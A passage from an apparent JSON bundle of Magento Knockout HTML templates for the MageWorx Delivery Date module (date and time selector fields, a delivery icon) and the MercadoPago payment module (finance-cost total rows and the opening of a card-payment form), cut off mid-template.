args=\"data: elems, as: 'element'\">\n        <render if=\"hasTemplate()\"></render>\n    </each>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__comments\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <div class=\"admin__field-label\">\n        <label if=\"$data.label\" visible=\"$data.labelVisible\"  attr=\"for: uid\">\n            <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n        </label>\n    </div>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n\n            <label class=\"admin__addon-prefix\" if=\"$data.addbefore\" attr=\"for: uid\">\n                <span text=\"addbefore\"></span>\n            </label>\n            <label class=\"admin__addon-suffix\" if=\"$data.addafter\" attr=\"for: uid\">\n                <span text=\"addafter\"></span>\n            </label>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/field/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/comment.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<textarea class=\"admin__control-textarea\" data-bind=\"\n    value: value,\n    valueUpdate: valueUpdate,\n    hasFocus: focused,\n    attr: {\n        name: inputName,\n        cols: cols,\n        rows: rows,\n        'aria-describedby': noticeId,\n        placeholder: placeholder,\n        id: uid,\n        disabled: disabled\n    }\"\n></textarea>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <div class=\"data-row\" outereach=\"options\">\n        <div class=\"delivery-date-cell\">\n            <input\n                ko-name=\"$parent.inputName\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: $data.value,\n                        type: 'radio'\n            \">\n            <label html=\"$data.label\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_date/element/time/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-bind=\"if: options\">\n    <input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n    <div data-bind=\"if: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options\">\n            <!-- ko if: $parent.value() && $parent.value() == $data.value -->\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n            <!-- /ko -->\n        </div>\n    </div>\n    <div data-bind=\"ifnot: disabled()\">\n        <div class=\"data-row\" data-bind=\"foreach: {data: options}\">\n            <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.value), css: { 'data-item-selected': $parent.value() && $parent.value() == $data.value }\">\n                <span data-bind=\"html: $data.label\"></span>\n            </div>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/radio.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div data-bind=\"if: dates\">\n    <div class=\"admin__field-control\" outereach=\"dates\">\n        <div class=\"delivery-date-cell\">\n            <input\n                name=\"delivery_day_selector\"\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                attr=\"\n                        id: ++ko.uid,\n                        value: date,\n                        type: 'radio'\n            \">\n                <label text=\"date_formatted\" attr=\"for: ko.uid\"></label>\n            </input>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/dropdown.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\"\n        data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    value: value,\n    options: options,\n    optionsValue: 'value',\n    optionsText: 'label',\n    optionsCaption: caption\n\">\n</select>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/buttons.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\" type=\"text\" hidden=\"hidden\" data-bind=\"\n    valueUpdate: valueUpdate,\n    attr: {\n        value: value,\n        name: inputName,\n        id: uid,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled\n    }\"/>\n<div data-bind=\"if: dates() && disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <!-- ko if: $parent.value() == $data.date -->\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n<div data-bind=\"if: dates() && !disabled()\">\n    <div class=\"data-row\" data-bind=\"foreach: {data: dates}\">\n        <div class=\"data-item\" data-bind=\"click: $parent.value.bind($parent, $data.date), css: { 'data-item-selected': $parent.value() == $data.date }\">\n            <span data-bind=\"html: $data.date_formatted\"></span>\n        </div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    },\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    }\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_date/element/date/flatpicker.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"mw-dd-date-formatted\" data-bind=\"text: formattedValue\"></div>\n<input class=\"admin__control-text delivery-date-calendar-input\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"\n       afterRender=\"initFlatPicker\"/>\n<span class=\"delivery-date-additional-charges-container\" data-bind=\"html: additionalChargeMessage, visible: additionalChargeMessage\"></span>\n","MageWorx_DeliveryDate/template/delivery_info_form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper delivery-date-fieldset-wrapper\"\n     id=\"delivery-date-container\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <span class=\"edit-link\" css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"></span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                        <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </span>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <div role=\"group\"\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                id=\"delivery-datetime-container\"\n             each=\"data: elems, as: 'element'\" render=\"\"></div>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/empty.html":"<render args=\"elementTmpl\"></render>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/button.html":"<div class=\"delivery-date-submit-button-wrapper\">\n    <button type=\"button\"\n            css=\"buttonClasses\"\n            click=\"action\"\n            disable=\"disabled\"\n            attr=\"'data-index': index\">\n        <span text=\"title\"></span>\n    </button>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__time\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<div class=\"admin__field mw-dd__date\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-index': index\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\" attr=\"for: uid\">\n        <span translate=\"label\" attr=\"'data-config-scope': $data.scopeLabel\"></span>\n    </label>\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip, '_with-reset': $data.showFallbackReset && $data.isDifferedFromDefault\">\n\n        <render args=\"elementTmpl\" ifnot=\"hasAddons()\"></render>\n\n        <div class=\"admin__control-addon\" if=\"hasAddons()\">\n            <render args=\"elementTmpl\"></render>\n        </div>\n\n        <render args=\"tooltipTpl\" if=\"$data.tooltip\"></render>\n\n        <render args=\"fallbackResetTpl\" if=\"$data.showFallbackReset && $data.isDifferedFromDefault\"></render>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span translate=\"notice\"></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfo\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</div>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/time/select.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<select class=\"admin__control-select\" data-bind=\"\n    attr: {\n        name: inputName,\n        id: uid,\n        disabled: disabled,\n        'aria-describedby': noticeId\n    },\n    hasFocus: focused,\n    optgroup: options,\n    visible: visible,\n    value: value,\n    optionsCaption: caption,\n    optionsValue: 'value',\n    optionsText: 'label'\"\n></select>\n","MageWorx_DeliveryDate/template/delivery_info_form/element/date/calendar.html":"<!--\n/**\n * Copyright \u00a9 MageWorx. All rights reserved.\n * See LICENSE.txt for license details.\n */\n-->\n<input class=\"admin__control-text\"\n       type=\"text\"\n       autocomplete=\"off\"\n       data-bind=\"\n    hasFocus: focused,\n    datepicker: {\n        storage: shiftedValue,\n        options: options\n    },\n    valueUpdate: valueUpdate,\n    attr: {\n        value: shiftedValue,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': noticeId,\n        disabled: disabled,\n        autocomplete: autocomplete\n    }\"/>\n","MageWorx_DeliveryDate/template/catalog/product/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MageWorx_DeliveryDate/template/catalog/product/configurable/info.html":"<div class=\"mw-deliverydate-info__term\">\n    <i class=\"mw-deliverydate-info__term__icon\">\n        <svg width=\"25\" height=\"17\" viewBox=\"0 0 25 17\">\n            <g fill=\"#104CA9\" fill-rule=\"evenodd\">\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.625,12.1735 C19.4533,12.1735 18.5,13.127 18.5,14.2985 C18.5,15.4702 19.4533,16.4235 20.625,16.4235 C21.7965,16.4235 22.75,15.4702 22.75,14.2985 C22.75,13.127 21.7965,12.1735 20.625,12.1735 Z M20.625,14.9235 C20.2803,14.9235 20,14.6432 20,14.2985 C20,13.9537 20.2803,13.6735 20.625,13.6735 C20.9697,13.6735 21.25,13.9537 21.25,14.2985 C21.25,14.6432 20.9697,14.9235 20.625,14.9235 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M20.4215,3.34021 L16.75,3.34021 C16.4737,3.34021 16.25,3.56423 16.25,3.84021 L16.25,13.5902 C16.25,13.8662 16.4737,14.0902 16.75,14.0902 L17.2803,14.0902 C17.5278,14.0902 17.747,13.9119 17.779,13.6665 C17.9752,12.163 19.1745,11.2305 20.6252,11.2305 C22.076,11.2305 23.2752,12.163 23.4715,13.6665 C23.5035,13.912 23.7225,14.0902 23.9702,14.0902 L24.5,14.0902 C24.7759,14.0902 25,13.8662 25,13.5902 L25,8.7152 C25,8.5977 24.9587,8.4842 24.8835,8.3945 L20.8049,3.51946 C20.71,3.40598 20.5695,3.34021 20.4215,3.34021 Z M17.25,7.3402 L17.25,4.84021 C17.25,4.56423 17.4737,4.34021 17.75,4.34021 L19.9525,4.34021 C20.1007,4.34021 20.2415,4.40622 20.3365,4.52019 L22.4197,7.0202 C22.691,7.3459 22.4595,7.8402 22.0355,7.8402 L17.75,7.8402 C17.4737,7.8402 17.25,7.6165 17.25,7.3402 Z\"\n                ></path>\n                <path\n                        d=\"M0.5,14.0904 L1.78027,14.0904 C2.02778,14.0904 2.24702,13.9122 2.279,13.6667 C2.47524,12.1632 3.67451,11.2307 5.12525,11.2307 C6.57598,11.2307 7.77524,12.1632 7.97149,13.6667 C8.00347,13.9122 8.22247,14.0904 8.47022,14.0904 L14.75,14.0904 C15.026,14.0904 15.25,13.8664 15.25,13.5904 L15.25,1.09045 C15.25,0.81447 15.026,0.59045 14.75,0.59045 L0.5,0.59045 C0.223734,0.59045 0,0.81447 0,1.09045 L0,13.5904 C0,13.8665 0.223734,14.0904 0.5,14.0904 Z\"\n                ></path>\n                <path\n                        fill-rule=\"nonzero\"\n                        d=\"M5.125,12.1735 C3.95327,12.1735 3,13.127 3,14.2985 C3,15.4702 3.95327,16.4235 5.125,16.4235 C6.29649,16.4235 7.25,15.4702 7.25,14.2985 C7.25,13.127 6.29649,12.1735 5.125,12.1735 Z M5.125,14.9235 C4.78027,14.9235 4.5,14.6432 4.5,14.2985 C4.5,13.9537 4.78027,13.6735 5.125,13.6735 C5.46973,13.6735 5.75,13.9537 5.75,14.2985 C5.75,14.6432 5.46973,14.9235 5.125,14.9235 Z\"\n                ></path>\n            </g>\n        </svg>\n    </i>\n    <span class=\"mw-deliverydate-info__term__text\" data-bind=\"text: estimatedDeliveryTimeMessage\"></span>\n</div>\n","MercadoPago_AdbPayment/template/cart/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\" data-bind=\"attr: {'data-th': title}\">\n        <span><span class=\"price\" data-bind=\"text: getValue()\"></span></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/checkout/cart/totals/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: isDisplayed() -->\n<tr class=\"totals finance_cost \">\n    <th class=\"mark\" colspan=\"1\" scope=\"row\" data-bind=\"text: customTitle()\"></th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue()\"></span>\n    </td>\n</tr>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/checkout/summary/finance_cost.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<tr class=\"totals finance_cost excl\">\n    <th class=\"mark\" scope=\"row\">\n        <span class=\"label\" data-bind=\"text: customTitle()\"></span>\n        <span class=\"value\" data-bind=\"text: getValue()\"></span>\n    </th>\n    <td class=\"amount\">\n        <span class=\"price\" data-bind=\"text: getValue(), attr: {'data-th': title}\"></span>\n    </td>\n</tr>\n","MercadoPago_AdbPayment/template/payment/cc-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() === true -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items cc-persona ' + getCode(), id: 'payment_form_cc_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\" data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\" data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset\n    data-bind=\"attr: {class: 'fieldset payment items ccard payment-mercadopago field-to-pay' + getCode(), id: 'payment_form_cc_' + getCode()}\">\n    <!-- ko if: (isShowLegend())-->\n    <legend class=\"legend\">\n        <span class=\"legend-title\"><!-- ko i18n: 'Card details'--><!-- /ko --></span>\n        <span class=\"legend-icon\">\n            <ul class=\"credit-card-types\">\n                <!-- ko foreach: {data: getCcAvailableTypesValues(), as: 'item'} -->\n                <!--ko if: $parent.getIcons(item.value) -->\n                <li class=\"item\">\n                    <img data-bind=\"attr: {\n                            'src': $parent.getIcons(item.value).url,\n                            'alt': item.value,\n                            'width': $parent.getIcons(item.value).width,\n                            'height': $parent.getIcons(item.value).height,\n                            'class': 'card_' + $parent.getIcons(item.value).code\n                        }\" />\n                </li>\n                <!--/ko-->\n                <!--/ko-->\n            </ul>\n        </span>\n    </legend>\n    <!-- /ko -->\n    <div class=\"form-pay\">\n        <div class=\"field-to-pay\">\n            <div class=\"mp-loading\" data-bind=\"blockLoader: isLoading\" id=\"form-secure-fields\">\n                <div class=\"field mercadopago-input-group type\">\n                    <div class=\"control\">\n                        <input type=\"hidden\" name=\"payment[card_type]\" class=\"input-text\" value=\"\" data-bind=\"\n                                attr: {\n                                    id: getCode() + '_type',\n                                    'data-container': getCode() + '-cc-type'\n                                },\n                                value: mpCardType\">\n                        </input>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group number required mp-iframe-card\">\n                    <div class=\"control-mp-iframe\">\n                        <label data-bind=\"attr: {for: getCode() + '_cc_number'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Card number'--><!-- /ko --></span>\n                        </label>\n                        <div type=\"tel\" class=\"input-mp-iframe 